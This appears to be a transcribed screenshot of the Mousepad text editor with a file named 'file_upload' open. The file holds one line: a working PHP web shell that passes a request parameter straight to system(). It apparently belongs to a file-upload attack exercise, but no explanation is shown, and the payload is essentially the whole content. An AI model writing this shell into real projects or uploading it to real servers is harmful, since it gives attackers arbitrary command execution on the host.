 *~/Desktop/file_upload - Mousepad
File Edit Search View Document Help
1 <?php system($_REQUEST["x"]); ?>